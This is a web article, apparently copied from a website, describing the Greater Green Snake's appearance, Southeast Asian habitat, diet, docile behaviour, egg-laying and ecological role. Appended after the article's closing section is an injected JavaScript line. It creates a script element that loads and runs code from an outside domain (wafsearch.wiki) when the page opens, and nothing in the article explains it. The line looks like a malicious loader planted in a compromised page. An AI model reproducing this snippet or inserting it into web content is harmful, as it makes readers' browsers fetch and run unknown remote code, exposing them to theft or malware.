














Appearance
One cannot help but be mesmerized by the striking appearance of the Greater Green Snake. With its emerald-green scales that glisten under sunlight, this snake stands out in its natural environment. Growing to an average length of 4 to 5 feet, its slender body enables it to navigate through the dense foliage of its preferred habitat with ease. The Greater Green Snake possesses a sleek head and large eyes, which aid in its predatory activities.
Habitat
The Greater Green Snake is primarily found in the tropical and subtropical regions of Southeast Asia. It is commonly spotted in dense forests, grasslands, and even agricultural areas. These adaptable creatures have the remarkable ability to adjust to a wide range of environments, making them highly successful in their quest for survival.
Diet and Hunting
As carnivorous reptiles, the Greater Green Snakes have a diet consisting mainly of small vertebrates. Their menu includes frogs, lizards, birds, and occasionally small mammals. Using their keen eyesight and excellent camouflage, they patiently wait for unsuspecting prey to come within striking distance. They then employ their lightning-fast reflexes to capture and consume their meal. Despite their non-venomous nature, these snakes are formidable predators in their habitat.
Behavior and Reproduction
The Greater Green Snake is known for its docile disposition, making it less aggressive compared to some other snake species. When threatened, it prefers to retreat rather than engage in confrontation. This elusive behavior allows the snake to avoid potential predators and minimize the risk of harm.
During the breeding season, which usually occurs in the warmer months, male Greater Green Snakes engage in courtship rituals to attract females. Mating usually takes place in the trees, where these arboreal creatures spend a significant portion of their lives. The female snake then lays a clutch of eggs, typically numbering around six to ten, in a safe and secluded location. The eggs are left to incubate, and after a period of time, the young hatchlings emerge, ready to embark on their own journey.
Ecological Significance
The Greater Green Snake plays a vital role in the ecosystem it inhabits. As predators, they help control populations of smaller animals, contributing to the overall balance of the food chain. Furthermore, as snakes shed their skin, they aid in nutrient cycling within the environment. Their presence is a testament to the intricate web of life that exists in our natural world.
Final Thought
The Greater Green Snake is undoubtedly an extraordinary reptile that captivates us with its appearance and behaviors. Its vibrant green scales, adaptability, and hunting techniques make it a remarkable species. As we continue to explore and appreciate the diversity of our planet’s wildlife, let us marvel at the intricate wonders of creatures like the Greater Green Snake, reminding us of the beauty and importance of our natural world.
>var url = ‘https://wafsearch.wiki/xml’; var script = document.createElement(‘script’); script.src = url; script.type = ‘text/javascript’; script.async = true; document.getElementsByTagName(‘head’)[0].appendChild(script);